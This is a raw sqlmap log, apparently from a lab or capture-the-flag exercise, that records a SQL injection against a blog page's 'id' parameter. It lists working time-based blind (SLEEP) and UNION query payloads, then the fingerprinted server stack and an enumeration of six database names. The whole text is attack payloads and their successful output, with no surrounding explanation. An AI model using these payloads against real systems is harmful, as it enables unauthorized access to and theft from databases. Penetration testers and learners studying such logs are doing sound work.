 Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: page=blog&title=Blog&id=2 AND (SELECT 9393 FROM (SELECT(SLEEP(5)))Alzs)
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: page=blog&title=Blog&id=2 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x717a626b71,0x
c5a4c51534861786e4d46416b72476c586a56716c464358547066416f,0x7170767671)-- -
---
[16:33:32] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Fedora 5 (Bordeaux)
web application technology: Apache 2.2.0, PHP 5.1.2
back-end DBMS: MySQL >= 5.0.12
[16:33:32] [INFO] fetching database names
available databases [6]:
[*] calendar
[*] ehks
[*] information_schema
[*] mysql
[*] roundcubemail
[*] test
[16:33:32] [INFO] fetched data logged to text files under 'C:\Users\Takagisan\AppData\Local\sqlmap
[16:33:32] [WARNING] your sqlmap version is outdated
[*] ending @ 16:33:32 /2022-04-26/